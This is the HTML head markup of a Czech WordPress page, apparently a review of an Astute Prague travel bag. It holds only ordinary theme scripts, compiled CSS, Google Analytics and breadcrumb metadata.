<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://twogentlemen.cz/?p=7131' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://twogentlemen.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwogentlemen.cz%2F7131%2Fcestovni-taska-od-astute-prague%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://twogentlemen.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwogentlemen.cz%2F7131%2Fcestovni-taska-od-astute-prague%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/twogentlemen.cz\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/twogentlemen.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="\u010dekejte pros\u00edm ...";
var td_email_user_pass_incorrect="Jm\u00e9no nebo heslo nen\u00ed spr\u00e1vn\u00e9!";
var td_email_user_incorrect="E-mail nebo u\u017eivatelsk\u00e9 jm\u00e9no nen\u00ed spr\u00e1vn\u00e9!";
var td_email_incorrect="Zadali jste \u0161patn\u00fd email";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c39f76";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="P\u0159edchoz\u00ed (vlevo kl\u00e1vesa \u0161ipka)";
var td_magnific_popup_translation_tNext="Dal\u0161\u00ed (\u0161ipka vpravo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Obsah z %url% nelze na\u010d\u00edst.";
var td_magnific_popup_translation_image_tError="Obr\u00e1zek #%curr% nelze na\u010d\u00edst.";
var tdBlockNonce="680c8fb5d4";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Georgia,Times,"Times New Roman",serif}.td-page-content h1,.wpb_text_column h1{font-weight:900}.td-page-content h2,.wpb_text_column h2{font-weight:800}.td-page-content h3,.wpb_text_column h3{font-weight:bold}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:500}.td-page-content h6,.wpb_text_column h6{font-weight:normal}:root{--td_theme_color:#c39f76;--td_slider_text:rgba(195,159,118,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:#c39f76}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c39f76}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c39f76}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c39f76}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0a0a0a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0a0a0a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;font-weight:bold}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c39f76}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c39f76}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c39f76}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c39f76}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#141414}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#999999}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Hind;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-family:Georgia,Times,"Times New Roman",serif;font-size:15px}.td_module_2 .td-module-title{font-weight:bold}.td_module_3 .td-module-title{font-family:Hind;font-size:16px}.td_module_6 .td-module-title{font-family:Hind;font-weight:normal}.td_module_11 .td-module-title{font-family:Hind}.td_module_18 .td-module-title{font-family:Hind;font-size:30px;line-height:38px;font-weight:normal}.td_module_mx16 .td-module-title{font-style:italic}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:32px;line-height:40px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:26px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:20px;line-height:25px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:18px;font-weight:bold}.post .td-post-header .entry-title{font-family:Hind}.td-post-template-default .td-post-header .entry-title{font-size:34px;line-height:38px;font-weight:900}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif}.td-post-content h1{font-weight:900}.td-post-content h2{font-weight:800}.td-post-content h3{font-weight:bold}.td-post-content h4{font-weight:600}.td-post-content h5{font-weight:500}.td-post-content h6{font-weight:normal}ul.sf-menu>.menu-item>a{font-size:12px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Georgia,Times,"Times New Roman",serif}.td-page-content h1,.wpb_text_column h1{font-weight:900}.td-page-content h2,.wpb_text_column h2{font-weight:800}.td-page-content h3,.wpb_text_column h3{font-weight:bold}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:500}.td-page-content h6,.wpb_text_column h6{font-weight:normal}:root{--td_theme_color:#c39f76;--td_slider_text:rgba(195,159,118,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:#c39f76}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c39f76}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c39f76}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c39f76}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0a0a0a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0a0a0a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;font-weight:bold}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c39f76}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c39f76}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c39f76}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c39f76}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#141414}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#999999}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Hind;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-family:Georgia,Times,"Times New Roman",serif;font-size:15px}.td_module_2 .td-module-title{font-weight:bold}.td_module_3 .td-module-title{font-family:Hind;font-size:16px}.td_module_6 .td-module-title{font-family:Hind;font-weight:normal}.td_module_11 .td-module-title{font-family:Hind}.td_module_18 .td-module-title{font-family:Hind;font-size:30px;line-height:38px;font-weight:normal}.td_module_mx16 .td-module-title{font-style:italic}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:32px;line-height:40px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:26px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:20px;line-height:25px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:18px;font-weight:bold}.post .td-post-header .entry-title{font-family:Hind}.td-post-template-default .td-post-header .entry-title{font-size:34px;line-height:38px;font-weight:900}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif}.td-post-content h1{font-weight:900}.td-post-content h2{font-weight:800}.td-post-content h3{font-weight:bold}.td-post-content h4{font-weight:600}.td-post-content h5{font-weight:500}.td-post-content h6{font-weight:normal}</style>

<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61709774-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61709774-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://twogentlemen.cz/",
                    "name": "Domů"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://twogentlemen.cz/category/recenze/",
                    "name": "Recenze"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://twogentlemen.cz/category/recenze/recenze-obleceni/",
                    "name": "Oblečení"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://twogentlemen.cz/7131/cestovni-taska-od-astute-prague/",
                    "name": "Cestovní taška od Astute Prague"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-32x32.png" sizes="32x32" />
<link rel="icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-180x180.png" />
<meta name="msapplication-TileImage" content="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-270x270.png" />

<!-- Button style compiled by theme -->

